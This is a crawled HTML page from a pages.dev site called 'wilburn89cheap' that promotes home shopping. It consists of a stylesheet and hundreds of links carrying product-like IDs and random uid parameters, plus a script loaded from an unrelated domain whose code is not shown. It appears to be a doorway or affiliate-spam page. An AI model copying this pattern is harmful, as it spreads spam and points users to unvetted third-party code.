

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://wilburn89cheap.pages.dev/?pes=1005001313691666&uid=fa9gH6YEpZ
body_size: 20018
content:
<!DOCTYPE html><html lang="en"><head><meta charset="utf-8"><meta name="google-site-verification" content="zp3rHecPzGXXbtHnDfNwSX3IXHrBBtuKBK0tul-xWlQ" /><script src="https://sc.gobuy.cyou/api.js"></script><meta name="description" content="wilburn89cheap.pages.dev best way shopping from home"><meta name="viewport" content="width=device-width,initial-scale=1"><title>wilburn89cheap.pages.dev</title><style>:root{--border-radius:5px;--box-shadow:2px 2px 10px;--color:#118bee;--color-accent:#118bee15;--color-bg:#fff;--color-bg-secondary:#e9e9e9;--color-secondary:#0645AD;--color-secondary-accent:#920de90b;--color-shadow:#f4f4f4;--color-text:#000;--color-text-secondary:#999;--font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;--hover-brightness:1.2;--justify-important:center;--justify-normal:left;--line-height:1.5;--width-card:285px;--width-card-medium:460px;--width-card-wide:800px;--width-content:1080px}article aside{background:var(--color-secondary-accent);border-left:4px solid var(--color-secondary);padding:.01rem .8rem}body{background:var(--color-bg);color:var(--color-text);font-family:var(--font-family);line-height:var(--line-height);margin:0;overflow-x:hidden;padding:1rem 0}footer,header,main{margin:0 auto;max-width:var(--width-content);padding:0 1rem}hr{background-color:var(--color-bg-secondary);border:none;height:1px;margin:4rem 0}section{display:flex;flex-wrap:wrap;justify-content:var(--justify-important)}section aside{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);margin:1rem;padding:1.25rem;width:var(--width-card)}section aside:hover{box-shadow:var(--box-shadow) var(--color-bg-secondary)}section aside img{max-width:100%}[hidden]{display:none}article header,div header,main header{padding-top:0}header{text-align:var(--justify-important)}header a b,header a em,header a i,header a strong{margin-left:.5rem;margin-right:.5rem}header nav img{margin:1rem 0}section header{padding-top:0;width:100%}nav{align-items:center;display:flex;font-weight:700;justify-content:space-between;margin-bottom:7rem}nav ul{list-style:none;padding:0}nav ul li{display:inline-block;margin:0 .5rem;position:relative;text-align:left}nav ul li:hover ul{display:block}nav ul li ul{background:var(--color-bg);border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:none;height:auto;left:-2px;padding:.5rem 1rem;position:absolute;top:1.7rem;white-space:nowrap;width:auto}nav ul li ul li,nav ul li ul li a{display:block}code,samp{background-color:var(--color-accent);border-radius:var(--border-radius);color:var(--color-text);display:inline-block;margin:0 .1rem;padding:0 .5rem}details{margin:1.3rem 0}details summary{font-weight:700;cursor:pointer}h1,h2,h3,h4,h5,h6{line-height:var(--line-height)}mark{padding:.1rem}ol li,ul li{padding:.2rem 0}p{margin:.75rem 0;padding:0}pre{margin:1rem 0;max-width:var(--width-card-wide);padding:1rem 0}pre code,pre samp{display:block;max-width:var(--width-card-wide);padding:.5rem 2rem;white-space:pre-wrap}small{color:var(--color-text-secondary)}sup{background-color:var(--color-secondary);border-radius:var(--border-radius);color:var(--color-bg);font-size:xx-small;font-weight:700;margin:.2rem;padding:.2rem .3rem;position:relative;top:-2px}a{color:var(--color-secondary);display:inline-block;text-decoration:none}a:hover{filter:brightness(var(--hover-brightness));text-decoration:underline}a b,a em,a i,a strong,button{border-radius:var(--border-radius);display:inline-block;font-size:medium;font-weight:700;line-height:var(--line-height);margin:.5rem 0;padding:1rem 2rem}button{font-family:var(--font-family)}button:hover{cursor:pointer;filter:brightness(var(--hover-brightness))}a b,a strong,button{background-color:var(--color);border:2px solid var(--color);color:var(--color-bg)}a em,a i{border:2px solid var(--color);border-radius:var(--border-radius);color:var(--color);display:inline-block;padding:1rem 2rem}figure{margin:0;padding:0}figure img{max-width:100%}figure figcaption{color:var(--color-text-secondary)}button:disabled,input:disabled{background:var(--color-bg-secondary);border-color:var(--color-bg-secondary);color:var(--color-text-secondary);cursor:not-allowed}button[disabled]:hover{filter:none}form{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);box-shadow:var(--box-shadow) var(--color-shadow);display:block;max-width:var(--width-card-wide);min-width:var(--width-card);padding:1.5rem;text-align:var(--justify-normal)}form header{margin:1.5rem 0;padding:1.5rem 0}input,label,select,textarea{display:block;font-size:inherit;max-width:var(--width-card-wide)}input[type=checkbox],input[type=radio]{display:inline-block}input[type=checkbox]+label,input[type=radio]+label{display:inline-block;font-weight:400;position:relative;top:1px}input,select,textarea{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);margin-bottom:1rem;padding:.4rem .8rem}input[readonly],textarea[readonly]{background-color:var(--color-bg-secondary)}label{font-weight:700;margin-bottom:.2rem}table{border:1px solid var(--color-bg-secondary);border-radius:var(--border-radius);border-spacing:0;display:inline-block;max-width:100%;overflow-x:auto;padding:0;white-space:nowrap}table td,table th,table tr{padding:.4rem .8rem;text-align:var(--justify-important)}table thead{background-color:var(--color);border-collapse:collapse;border-radius:var(--border-radius);color:var(--color-bg);margin:0;padding:0}table thead th:first-child{border-top-left-radius:var(--border-radius)}table thead th:last-child{border-top-right-radius:var(--border-radius)}table thead th:first-child,table tr td:first-child{text-align:var(--justify-normal)}table tr:nth-child(even){background-color:var(--color-accent)}blockquote{display:block;font-size:x-large;line-height:var(--line-height);margin:1rem auto;max-width:var(--width-card-medium);padding:1.5rem 1rem;text-align:var(--justify-important)}blockquote footer{color:var(--color-text-secondary);display:block;font-size:small;line-height:var(--line-height);padding:1.5rem 0}</style></head><body><header><h1><a href="index.html">wilburn89cheap.pages.dev</a></h1><p>wilburn89cheap - easy and best way shopping from home</p></header><main><section><aside><ul>
<li><a href="/?pes=1005001488858642&uid=e4M1XsSoam">1005001488858642</a></li>
<li><a href="/?pes=4000287175588&uid=cUCTf9PrqZ">4000287175588</a></li>
<li><a href="/?pes=1005001988821465&uid=O10bc8QWla">1005001988821465</a></li>
<li><a href="/?pes=1005001304584458&uid=JPhyz5V2UV">1005001304584458</a></li>
<li><a href="/?pes=1005002404148862&uid=1EMfxCkNEj">1005002404148862</a></li>
<li><a href="/?pes=1005001922498358&uid=brps4zO4Pf">1005001922498358</a></li>
<li><a href="/?pes=33001070473&uid=miCf3CE6nI">33001070473</a></li>
<li><a href="/?pes=1005001450920297&uid=mNcyy0aObf">1005001450920297</a></li>
<li><a href="/?pes=1005002100288043&uid=awrg4cIAY7">1005002100288043</a></li>
<li><a href="/?pes=4000055256684&uid=06Sa0EPn3c">4000055256684</a></li>
<li><a href="/?pes=1005001332182306&uid=TrTRTNSlcW">1005001332182306</a></li>
<li><a href="/?pes=32840361197&uid=wlie2i8USX">32840361197</a></li>
<li><a href="/?pes=32892118612&uid=F0I0Ym7EHb">32892118612</a></li>
<li><a href="/?pes=1005002315721818&uid=CkULse4yco">1005002315721818</a></li>
<li><a href="/?pes=1005002341816319&uid=8ytwOt5WwM">1005002341816319</a></li>
<li><a href="/?pes=1005002180522139&uid=UlK5qwBbsK">1005002180522139</a></li>
<li><a href="/?pes=4000385923444&uid=4oxLSFd2a2">4000385923444</a></li>
<li><a href="/?pes=1005002305271412&uid=SkVagcI6cv">1005002305271412</a></li>
<li><a href="/?pes=32956318391&uid=7L6tpXUBkL">32956318391</a></li>
<li><a href="/?pes=1005001985251890&uid=Wzp2N2fwe3">1005001985251890</a></li>
<li><a href="/?pes=4000241335853&uid=Ni0i8IdWYx">4000241335853</a></li>
<li><a href="/?pes=4000761029574&uid=Iou5SPfZyK">4000761029574</a></li>
<li><a href="/?pes=1005002754511156&uid=MRl0LWHJQT">1005002754511156</a></li>
<li><a href="/?pes=1005001730213216&uid=tmh9BZgbL7">1005001730213216</a></li>
<li><a href="/?pes=4001140071285&uid=95Cdb7aobv">4001140071285</a></li>
<li><a href="/?pes=1005001926967529&uid=1G5UaFB7AH">1005001926967529</a></li>
<li><a href="/?pes=32259463413&uid=BmXrW1qrAj">32259463413</a></li>
<li><a href="/?pes=1005002140017823&uid=bevoW15Tsd">1005002140017823</a></li>
<li><a href="/?pes=4000001338086&uid=WddHSjBAVf">4000001338086</a></li>
<li><a href="/?pes=32663331953&uid=PpKx4FlWCP">32663331953</a></li>
<li><a href="/?pes=4001199192095&uid=4zikv0VHmQ">4001199192095</a></li>
<li><a href="/?pes=32905988654&uid=Zz9QZPXpgR">32905988654</a></li>
<li><a href="/?pes=32957324937&uid=VcHn7fNLpb">32957324937</a></li>
<li><a href="/?pes=33007681767&uid=Udj9fjKS1l">33007681767</a></li>
<li><a href="/?pes=1005002370185224&uid=xavWCVFKVa">1005002370185224</a></li>
<li><a href="/?pes=32588758731&uid=dtWhHHh3Kd">32588758731</a></li>
<li><a href="/?pes=1005001880822637&uid=YVgHgyqltI">1005001880822637</a></li>
<li><a href="/?pes=4000777035036&uid=kI4j8kvhgD">4000777035036</a></li>
<li><a href="/?pes=1005002471008434&uid=TyIczYG2OW">1005002471008434</a></li>
<li><a href="/?pes=1005002512430142&uid=8eDJM6jlcl">1005002512430142</a></li>
<li><a href="/?pes=4000444110044&uid=BvQaRWSfvC">4000444110044</a></li>
<li><a href="/?pes=4001128359288&uid=wCmixkCQB0">4001128359288</a></li>
<li><a href="/?pes=4000012946470&uid=PECbxbwP42">4000012946470</a></li>
<li><a href="/?pes=4001179445094&uid=WBLyOODccW">4001179445094</a></li>
<li><a href="/?pes=1005001597848468&uid=zoj3bx2hk8">1005001597848468</a></li>
<li><a href="/?pes=32982280072&uid=5L57WgevV0">32982280072</a></li>
<li><a href="/?pes=1005002806782035&uid=0Zicg1hXmc">1005002806782035</a></li>
<li><a href="/?pes=33022552124&uid=gMtp4ZASZh">33022552124</a></li>
<li><a href="/?pes=1005001402880905&uid=9KdOnwHth1">1005001402880905</a></li>
<li><a href="/?pes=4000181154722&uid=6mDuyY5S6I">4000181154722</a></li>
<li><a href="/?pes=1005001653140353&uid=64JuUUPrxc">1005001653140353</a></li>
<li><a href="/?pes=32334459830&uid=jc8B8NUM69">32334459830</a></li>
<li><a href="/?pes=1005002395845305&uid=OD53C2ljYo">1005002395845305</a></li>
<li><a href="/?pes=4000522756353&uid=wsDEthcRSZ">4000522756353</a></li>
<li><a href="/?pes=32903552251&uid=ZeZqqSu3zd">32903552251</a></li>
<li><a href="/?pes=1005001386740925&uid=Ihe2IOs9n0">1005001386740925</a></li>
<li><a href="/?pes=1005002240380619&uid=QszvowDTao">1005002240380619</a></li>
<li><a href="/?pes=1005002103900474&uid=4Mu4poSMhw">1005002103900474</a></li>
<li><a href="/?pes=1005002328158800&uid=KNlb3Qnhtj">1005002328158800</a></li>
<li><a href="/?pes=32770388171&uid=NKC71ri7P1">32770388171</a></li>
<li><a href="/?pes=1005002402129317&uid=MItmx2mQWF">1005002402129317</a></li>
<li><a href="/?pes=32950982053&uid=J2ETuabj28">32950982053</a></li>
<li><a href="/?pes=1005001961923286&uid=8vD4AAgj5y">1005001961923286</a></li>
<li><a href="/?pes=4000777284527&uid=LMVwHjdco2">4000777284527</a></li>
<li><a href="/?pes=1005002309155625&uid=T6aNzQnN8h">1005002309155625</a></li>
<li><a href="/?pes=1005001890824210&uid=JOLzgQjVxI">1005001890824210</a></li>
<li><a href="/?pes=4000346430846&uid=Sn7pEIjmTM">4000346430846</a></li>
<li><a href="/?pes=1005001672646058&uid=0YZE2hVAbA">1005001672646058</a></li>
<li><a href="/?pes=33042537096&uid=HqL0kUi79K">33042537096</a></li>
<li><a href="/?pes=1005001934034867&uid=R9MV7k8oNh">1005001934034867</a></li>
<li><a href="/?pes=32807911662&uid=cUr7Dp68dS">32807911662</a></li>
<li><a href="/?pes=1005001330117341&uid=SIPsXEO2rR">1005001330117341</a></li>
<li><a href="/?pes=4001116544972&uid=52JKWhIZmv">4001116544972</a></li>
<li><a href="/?pes=33041379531&uid=PcOHVk8tZO">33041379531</a></li>
<li><a href="/?pes=33056807612&uid=Az2bgcPxHS">33056807612</a></li>
<li><a href="/?pes=1005001457271110&uid=k19UHYhPpH">1005001457271110</a></li>
<li><a href="/?pes=4000283414300&uid=oBpWQu8qoF">4000283414300</a></li>
<li><a href="/?pes=4001255374985&uid=WyBHZnRdHX">4001255374985</a></li>
<li><a href="/?pes=32687503751&uid=he59hWVA8Y">32687503751</a></li>
<li><a href="/?pes=4000322318612&uid=sqFCflebMC">4000322318612</a></li>
<li><a href="/?pes=32865682848&uid=8q5vgXedFG">32865682848</a></li>
<li><a href="/?pes=33058845489&uid=IPEzuVWKVF">33058845489</a></li>
<li><a href="/?pes=32977621783&uid=tYeRsSOJlD">32977621783</a></li>
<li><a href="/?pes=32806732668&uid=2kuK3qGjxr">32806732668</a></li>
<li><a href="/?pes=1005001688891793&uid=pFgPLRYKfP">1005001688891793</a></li>
<li><a href="/?pes=1005001840785554&uid=eTAaxwVnnc">1005001840785554</a></li>
<li><a href="/?pes=1005001669312748&uid=2f4OJOCwxk">1005001669312748</a></li>
<li><a href="/?pes=10000158257170&uid=rm95M0qSTq">10000158257170</a></li>
<li><a href="/?pes=1005002193513438&uid=OfJ0T35FqN">1005002193513438</a></li>
<li><a href="/?pes=4000929949189&uid=OMHOwbq3ei">4000929949189</a></li>
<li><a href="/?pes=1005001894602227&uid=XHIlXd9tdx">1005001894602227</a></li>
<li><a href="/?pes=1005001437725120&uid=OSmTIroRgf">1005001437725120</a></li>
<li><a href="/?pes=4001166440844&uid=4WwA9PoANB">4001166440844</a></li>
<li><a href="/?pes=1005002278516806&uid=q5JCJOHHWf">1005002278516806</a></li>
<li><a href="/?pes=32961912490&uid=ABhvHuk7hQ">32961912490</a></li>
<li><a href="/?pes=1005001884893444&uid=OpXZcuvj8b">1005001884893444</a></li>
<li><a href="/?pes=32788388256&uid=ndDvdsWB5c">32788388256</a></li>
<li><a href="/?pes=32444351259&uid=w8INvwOBEP">32444351259</a></li>
<li><a href="/?pes=32854567928&uid=7rBR2UBC5f">32854567928</a></li>
<li><a href="/?pes=1005002100653658&uid=kczq5bsHhs">1005002100653658</a></li>
<li><a href="/?pes=1005001605961813&uid=cJSyrfEDH1">1005001605961813</a></li>
<li><a href="/?pes=32960639656&uid=sepazo5jZq">32960639656</a></li>
<li><a href="/?pes=33025499656&uid=hmVBorqkLO">33025499656</a></li>
<li><a href="/?pes=4000896094797&uid=RZGXPepmJs">4000896094797</a></li>
<li><a href="/?pes=32958332713&uid=sxL9KNzHoj">32958332713</a></li>
<li><a href="/?pes=1005002327153800&uid=nDld7Q88Hd">1005002327153800</a></li>
<li><a href="/?pes=1005001843102492&uid=OsOFi9hW9t">1005001843102492</a></li>
<li><a href="/?pes=1005001935855466&uid=3xnvYm3Klx">1005001935855466</a></li>
<li><a href="/?pes=1005001961594731&uid=QXK9mEajYq">1005001961594731</a></li>
<li><a href="/?pes=4001289276409&uid=s6el9iujrk">4001289276409</a></li>
<li><a href="/?pes=4000692422328&uid=2Dso4Wrnxf">4000692422328</a></li>
<li><a href="/?pes=1005001285302488&uid=bqpoNPHfdG">1005001285302488</a></li>
<li><a href="/?pes=4000640290783&uid=qFnt3OIYjT">4000640290783</a></li>
<li><a href="/?pes=1005002749064880&uid=wUNsjmvW1F">1005002749064880</a></li>
<li><a href="/?pes=4000735285391&uid=rRYfW8imqg">4000735285391</a></li>
<li><a href="/?pes=1005001518530212&uid=x2vilEEqY7">1005001518530212</a></li>
<li><a href="/?pes=32874042703&uid=r718QemkNO">32874042703</a></li>
<li><a href="/?pes=4000140345821&uid=KuYVJQqM7c">4000140345821</a></li>
<li><a href="/?pes=1005001824754758&uid=u01V1zzDQ2">1005001824754758</a></li>
<li><a href="/?pes=4000389230270&uid=4gPAyf0vJw">4000389230270</a></li>
<li><a href="/?pes=33028510174&uid=eweB4Dz3m1">33028510174</a></li>
<li><a href="/?pes=1005001638758030&uid=yHFzDl9ZFT">1005001638758030</a></li>
<li><a href="/?pes=4000699505408&uid=TG7E1FCh78">4000699505408</a></li>
<li><a href="/?pes=4001128479377&uid=npwpKjSDau">4001128479377</a></li>
<li><a href="/?pes=1005001267325506&uid=eTgxZPG1sr">1005001267325506</a></li>
<li><a href="/?pes=4000327662073&uid=bEQBV4dzFI">4000327662073</a></li>
<li><a href="/?pes=32842477876&uid=5Aw5Ks8Uez">32842477876</a></li>
<li><a href="/?pes=1005002070024105&uid=50GQgvmnSh">1005002070024105</a></li>
<li><a href="/?pes=32982092727&uid=g2MWNZC2eJ">32982092727</a></li>
<li><a href="/?pes=4001231614012&uid=WjnAEzHxKF">4001231614012</a></li>
<li><a href="/?pes=1005001430888805&uid=eavS4UmDRT">1005001430888805</a></li>
<li><a href="/?pes=1005001971518952&uid=htjkPnQ3Se">1005001971518952</a></li>
<li><a href="/?pes=1005001379456354&uid=czgiBK25uC">1005001379456354</a></li>
<li><a href="/?pes=1005002818576391&uid=3BIHDOQvFo">1005002818576391</a></li>
<li><a href="/?pes=4001128874870&uid=ByqnWuX1fK">4001128874870</a></li>
<li><a href="/?pes=32858139953&uid=mO7afe8D8K">32858139953</a></li>
<li><a href="/?pes=32839557094&uid=DObWmcasvD">32839557094</a></li>
<li><a href="/?pes=1005001830197817&uid=rsVgXLLho9">1005001830197817</a></li>
<li><a href="/?pes=1005001700539184&uid=I6vDIc4V2B">1005001700539184</a></li>
<li><a href="/?pes=1005002746222316&uid=GXKvI1MjLH">1005002746222316</a></li>
<li><a href="/?pes=1005001957364345&uid=QfV9jop9Zk">1005001957364345</a></li>
<li><a href="/?pes=4001094580849&uid=FWhqOvcdfB">4001094580849</a></li>
<li><a href="/?pes=1005001521936717&uid=znYoBQWyrf">1005001521936717</a></li>
<li><a href="/?pes=4001205081341&uid=FK8jbt4QDw">4001205081341</a></li>
<li><a href="/?pes=33037832866&uid=I4K7YfMJak">33037832866</a></li>
<li><a href="/?pes=33059946899&uid=jP3uHf6Pqu">33059946899</a></li>
<li><a href="/?pes=4000194499131&uid=dzdm4paPeG">4000194499131</a></li>
<li><a href="/?pes=1005001793965411&uid=F0DC4oZsil">1005001793965411</a></li>
<li><a href="/?pes=4001365883035&uid=JWkv5eavjK">4001365883035</a></li>
<li><a href="/?pes=32993669337&uid=mfU3to9ALA">32993669337</a></li>
<li><a href="/?pes=4000544315784&uid=dkmMMzR8Gn">4000544315784</a></li>
<li><a href="/?pes=32971549119&uid=gQE7ddPupV">32971549119</a></li>
<li><a href="/?pes=4001269269422&uid=sROQO8kjYD">4001269269422</a></li>
<li><a href="/?pes=1005001679792913&uid=sqcoOdYewP">1005001679792913</a></li>
<li><a href="/?pes=1005001323035469&uid=qyWfDCd8ox">1005001323035469</a></li>
<li><a href="/?pes=1005001687521065&uid=0rOkjcc3Bj">1005001687521065</a></li>
<li><a href="/?pes=1000004752430&uid=HRvuzOe1p8">1000004752430</a></li>
<li><a href="/?pes=33046185528&uid=DzJ06b4LOb">33046185528</a></li>
<li><a href="/?pes=10000374589315&uid=YCcjyEG8Pp">10000374589315</a></li>
<li><a href="/?pes=1005001798354905&uid=LrFpFFH2se">1005001798354905</a></li>
<li><a href="/?pes=1005001373960719&uid=n3abJfK8AV">1005001373960719</a></li>
<li><a href="/?pes=32846159917&uid=DQlGMooFFq">32846159917</a></li>
<li><a href="/?pes=1005001699243332&uid=SKkVenus1c">1005001699243332</a></li>
<li><a href="/?pes=1005002283478529&uid=v2lD71Zxpc">1005002283478529</a></li>
<li><a href="/?pes=33021834463&uid=CMry8PuWTL">33021834463</a></li>
<li><a href="/?pes=1005001445743091&uid=aFGkiCNcD0">1005001445743091</a></li>
<li><a href="/?pes=1005002835968746&uid=ewW2BbXgzT">1005002835968746</a></li>
<li><a href="/?pes=32828646042&uid=tusufgW8yn">32828646042</a></li>
<li><a href="/?pes=1005001470935376&uid=HQgEWiu26M">1005001470935376</a></li>
<li><a href="/?pes=1005002129631330&uid=svlQYj0JZV">1005002129631330</a></li>
<li><a href="/?pes=4001355238837&uid=CzHZterhWq">4001355238837</a></li>
<li><a href="/?pes=1005002353451595&uid=W2vFbVwIOa">1005002353451595</a></li>
<li><a href="/?pes=4000983312681&uid=qtg6bB8yXI">4000983312681</a></li>
<li><a href="/?pes=1005001935232294&uid=ajocjmGm8y">1005001935232294</a></li>
<li><a href="/?pes=32899083468&uid=YwlCt571g4">32899083468</a></li>
<li><a href="/?pes=32995039972&uid=F8MESf1jMB">32995039972</a></li>
<li><a href="/?pes=4000196795722&uid=ArKfDS2Ajt">4000196795722</a></li>
<li><a href="/?pes=1005002245757818&uid=XwNkXXhOBv">1005002245757818</a></li>
<li><a href="/?pes=1005002753516420&uid=1iUosj78bD">1005002753516420</a></li>
<li><a href="/?pes=32900593277&uid=ZYZQC83zKs">32900593277</a></li>
<li><a href="/?pes=1005002367588882&uid=DqJ2RubIpK">1005002367588882</a></li>
<li><a href="/?pes=32734409957&uid=EsX15ZQnfl">32734409957</a></li>
<li><a href="/?pes=1005001936607213&uid=PnHxiHFFJu">1005001936607213</a></li>
<li><a href="/?pes=1005001855234101&uid=dKh7pGMuO5">1005001855234101</a></li>
<li><a href="/?pes=32918647781&uid=NYneLLRXDV">32918647781</a></li>
<li><a href="/?pes=1005002674371827&uid=RxvMywyuVN">1005002674371827</a></li>
<li><a href="/?pes=32970459807&uid=04epacQ1pi">32970459807</a></li>
<li><a href="/?pes=1005001433846161&uid=ZpBGisjaiD">1005001433846161</a></li>
<li><a href="/?pes=4001233710338&uid=O640fDIL6r">4001233710338</a></li>
<li><a href="/?pes=4000974772326&uid=OFAlgFTxBQ">4000974772326</a></li>
<li><a href="/?pes=4001035614469&uid=x6NVN3V5mB">4001035614469</a></li>
<li><a href="/?pes=4000454287062&uid=fFfgpbmv8A">4000454287062</a></li>
<li><a href="/?pes=32826673312&uid=uFhT2GkhX0">32826673312</a></li>
<li><a href="/?pes=4001184994894&uid=CBmFcPUBlK">4001184994894</a></li>
<li><a href="/?pes=4000902165700&uid=P8ZRgMI2OH">4000902165700</a></li>
<li><a href="/?pes=4000020100292&uid=bbM4S8EJLP">4000020100292</a></li>
<li><a href="/?pes=33048783028&uid=mnEKOdMJag">33048783028</a></li>
<li><a href="/?pes=1005002412257932&uid=2RcAcFgoQu">1005002412257932</a></li>
<li><a href="/?pes=1005001878003229&uid=4BgMnpkhSy">1005001878003229</a></li>
<li><a href="/?pes=32907054316&uid=w8RLRHJ5GU">32907054316</a></li>
<li><a href="/?pes=4000698469959&uid=ksTBh9y1ve">4000698469959</a></li>
<li><a href="/?pes=4000524977233&uid=6PgLQzE7kr">4000524977233</a></li>
<li><a href="/?pes=1005001465118408&uid=mKwIhQO1kG">1005001465118408</a></li>
<li><a href="/?pes=32680487281&uid=KrCvcAyHjN">32680487281</a></li>
<li><a href="/?pes=32788525258&uid=Bf5f3Jv0QO">32788525258</a></li>
<li><a href="/?pes=1005001948624765&uid=7yjmBrIQ0c">1005001948624765</a></li>
<li><a href="/?pes=33060759613&uid=xhq7gm4OOf">33060759613</a></li>
<li><a href="/?pes=4000923261415&uid=6Z0SkwFsi9">4000923261415</a></li>
<li><a href="/?pes=1005001864885838&uid=zT3CkpAgXt">1005001864885838</a></li>
<li><a href="/?pes=4001263622567&uid=eZs4cQmJsV">4001263622567</a></li>
<li><a href="/?pes=1005001366359582&uid=pPRdajlsyC">1005001366359582</a></li>
<li><a href="/?pes=32827138184&uid=m8SexZUZYe">32827138184</a></li>
<li><a href="/?pes=33064055311&uid=8ZhjEh1kxB">33064055311</a></li>
<li><a href="/?pes=32976830051&uid=kU8RLjvA0g">32976830051</a></li>
<li><a href="/?pes=1005001825429351&uid=63GRxqcs7c">1005001825429351</a></li>
<li><a href="/?pes=1005001859567961&uid=WBpk1Uz2IJ">1005001859567961</a></li>
<li><a href="/?pes=1005001721431164&uid=utRXSBRYaN">1005001721431164</a></li>
<li><a href="/?pes=4001351520212&uid=MwuKshSHbk">4001351520212</a></li>
<li><a href="/?pes=4000755731281&uid=rfmg8m5oTN">4000755731281</a></li>
<li><a href="/?pes=32842578429&uid=W9alIJrEEG">32842578429</a></li>
<li><a href="/?pes=33036189155&uid=8TExIYsdqf">33036189155</a></li>
<li><a href="/?pes=1005001678092082&uid=UoXellXuVP">1005001678092082</a></li>
<li><a href="/?pes=1005001854171593&uid=ET3bF58gnH">1005001854171593</a></li>
<li><a href="/?pes=1005001528608387&uid=rmfQxEJREo">1005001528608387</a></li>
<li><a href="/?pes=4000572975195&uid=LB9Ib7I4fE">4000572975195</a></li>
<li><a href="/?pes=1005001815265382&uid=BaY1xvuysQ">1005001815265382</a></li>
<li><a href="/?pes=1005002412081074&uid=vkJTnRsyDZ">1005002412081074</a></li>
<li><a href="/?pes=32947061882&uid=xDJ4t7KVSw">32947061882</a></li>
<li><a href="/?pes=32855763653&uid=xSSvk6ojmW">32855763653</a></li>
<li><a href="/?pes=4000773257687&uid=CqsspRWZX1">4000773257687</a></li>
<li><a href="/?pes=4000286526029&uid=jt4jzUwG6h">4000286526029</a></li>
<li><a href="/?pes=4001223322641&uid=cDCCIyDbCn">4001223322641</a></li>
<li><a href="/?pes=32995101026&uid=4cEpvSYNcv">32995101026</a></li>
<li><a href="/?pes=4001013952450&uid=YV8qD09luX">4001013952450</a></li>
<li><a href="/?pes=10000028220479&uid=XwVlEo16kA">10000028220479</a></li>
<li><a href="/?pes=32620126827&uid=nktU9kIIke">32620126827</a></li>
<li><a href="/?pes=4000282919589&uid=parPeTQeZC">4000282919589</a></li>
<li><a href="/?pes=4000089058501&uid=5OVWABRBmD">4000089058501</a></li>
<li><a href="/?pes=1005001628903099&uid=joSsU4B4ni">1005001628903099</a></li>
<li><a href="/?pes=32998417593&uid=IsC7yi6Bgw">32998417593</a></li>
<li><a href="/?pes=1005002128430938&uid=jXgfJKKJ3o">1005002128430938</a></li>
<li><a href="/?pes=4000073979985&uid=R7doKF26R1">4000073979985</a></li>
<li><a href="/?pes=32471294413&uid=pasEuopjRd">32471294413</a></li>
<li><a href="/?pes=1005002240725405&uid=e33Y8BkqKQ">1005002240725405</a></li>
<li><a href="/?pes=4000623506758&uid=LCqkGFzpp8">4000623506758</a></li>
<li><a href="/?pes=4001107511401&uid=8TzCg77kdY">4001107511401</a></li>
<li><a href="/?pes=1005002091184774&uid=PpCIcXAZAk">1005002091184774</a></li>
<li><a href="/?pes=1005001310949059&uid=kjnl8aardv">1005001310949059</a></li>
<li><a href="/?pes=33036183472&uid=Q4ZM59W0JT">33036183472</a></li>
<li><a href="/?pes=1005002340161239&uid=d1uz04iq3u">1005002340161239</a></li>
<li><a href="/?pes=1005001620544004&uid=sTnyWoeyNG">1005001620544004</a></li>
<li><a href="/?pes=4001027570308&uid=ArBHUVkzwO">4001027570308</a></li>
<li><a href="/?pes=32897272827&uid=YaPNwmhVNp">32897272827</a></li>
<li><a href="/?pes=32946202919&uid=PAX1YHZ4Xz">32946202919</a></li>
<li><a href="/?pes=4000759997500&uid=spgCs55UV7">4000759997500</a></li>
<li><a href="/?pes=1005001926511885&uid=2ZMmgAMlik">1005001926511885</a></li>
<li><a href="/?pes=1005001706880113&uid=GFoHaAYESm">1005001706880113</a></li>
<li><a href="/?pes=1005002329038648&uid=BqcOCcENC6">1005002329038648</a></li>
<li><a href="/?pes=32890836169&uid=JoXs5x9qsY">32890836169</a></li>
<li><a href="/?pes=4000812993915&uid=XBb0XMh0kg">4000812993915</a></li>
<li><a href="/?pes=4000903293722&uid=bAMrAb2Xa6">4000903293722</a></li>
<li><a href="/?pes=4001288064521&uid=6UvpwVZFAr">4001288064521</a></li>
<li><a href="/?pes=1005001701059256&uid=NwzI4Av4Hn">1005001701059256</a></li>
<li><a href="/?pes=905600775&uid=ZBwTWNdGAN">905600775</a></li>
<li><a href="/?pes=1005001658565383&uid=r58jnxDHkF">1005001658565383</a></li>
<li><a href="/?pes=1005002282853874&uid=4pE6L5E6ct">1005002282853874</a></li>
<li><a href="/?pes=1005001983533188&uid=V9a3sGDJgt">1005001983533188</a></li>
<li><a href="/?pes=1005001454537257&uid=oukFfZmOAl">1005001454537257</a></li>
<li><a href="/?pes=1005002612722225&uid=wSYITv2EC7">1005002612722225</a></li>
<li><a href="/?pes=1005002769145077&uid=s5u7oyvM5D">1005002769145077</a></li>
<li><a href="/?pes=4000066657753&uid=rFh2vfSWhW">4000066657753</a></li>
<li><a href="/?pes=1005002378328870&uid=78KxVQsaEc">1005002378328870</a></li>
<li><a href="/?pes=1005002070582691&uid=9WNsOpgNxO">1005002070582691</a></li>
<li><a href="/?pes=4000825846904&uid=tkXQtXPveR">4000825846904</a></li>
<li><a href="/?pes=4001068126159&uid=Iuv9VVjW4Q">4001068126159</a></li>
<li><a href="/?pes=4000743192530&uid=OJ2gsTSkyu">4000743192530</a></li>
<li><a href="/?pes=32810999887&uid=FCbbN1Ce2h">32810999887</a></li>
<li><a href="/?pes=4001128860937&uid=m1wObpb6h8">4001128860937</a></li>
<li><a href="/?pes=4001209140698&uid=NvRzDNaHvy">4001209140698</a></li>
<li><a href="/?pes=33032444669&uid=Az56LnfBMo">33032444669</a></li>
<li><a href="/?pes=1005001374412600&uid=sNX8C9C72R">1005001374412600</a></li>
<li><a href="/?pes=1005001344794154&uid=YxF7tY6Koj">1005001344794154</a></li>
<li><a href="/?pes=1005001623128056&uid=MlWDZFxXZR">1005001623128056</a></li>
<li><a href="/?pes=32856894899&uid=ewOdMzu2pk">32856894899</a></li>
<li><a href="/?pes=4000281017215&uid=G0twcCshPk">4000281017215</a></li>
<li><a href="/?pes=1005002357184743&uid=UrlK80imyQ">1005002357184743</a></li>
<li><a href="/?pes=4000927850473&uid=qz4EUksQrM">4000927850473</a></li>
<li><a href="/?pes=32998316256&uid=IHEZyLdD6V">32998316256</a></li>
